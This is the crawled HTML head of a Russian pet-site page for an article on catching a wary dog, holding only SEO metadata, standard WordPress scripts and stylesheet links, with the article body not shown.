

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/
body_size: 41879
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как поймать собаку если она не подходит: лучшие способы</title>
	<meta name="description" content="Как поймать собаку, если она не подходит: практические советы по эффективному отлову недоверчивого животного." />
	<link rel="canonical" href="https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как поймать собаку если она не подходит: лучшие способы" />
	<meta property="og:description" content="Как поймать собаку, если она не подходит: практические советы по эффективному отлову недоверчивого животного." />
	<meta property="og:url" content="https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2019-10-16T04:37:13+00:00" />
	<meta property="article:modified_time" content="2019-10-16T05:37:21+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a46ce0662.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zazazelka" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zazazelka" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/#article","isPartOf":{"@id":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/"},"author":{"name":"zazazelka","@id":"https://kot-pes.com/#/schema/person/efe02150b297d26a99e81b030697b77e"},"headline":"3 верных способа поймать собаку, если она не подходит","datePublished":"2019-10-16T04:37:13+00:00","dateModified":"2019-10-16T05:37:21+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/"},"wordCount":381,"commentCount":1,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a46ce0662.jpg","articleSection":["Полезная Информация"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/","url":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/","name":"Как поймать собаку если она не подходит: лучшие способы","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/#primaryimage"},"image":{"@id":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a46ce0662.jpg","datePublished":"2019-10-16T04:37:13+00:00","dateModified":"2019-10-16T05:37:21+00:00","description":"Как поймать собаку, если она не подходит: практические советы по эффективному отлову недоверчивого животного.","breadcrumb":{"@id":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a46ce0662.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a46ce0662.jpg","width":800,"height":533,"caption":"Уличная собака"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"3 верных способа поймать собаку, если она не подходит"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/efe02150b297d26a99e81b030697b77e","name":"zazazelka","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=retro&r=g","caption":"zazazelka"},"url":"https://kot-pes.com/author/tt_zazazelka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;3 верных способа поймать собаку, если она не подходит&raquo;" href="https://kot-pes.com/kak-poymat-sobaku-esli-ona-ne-podhodit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"80934"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
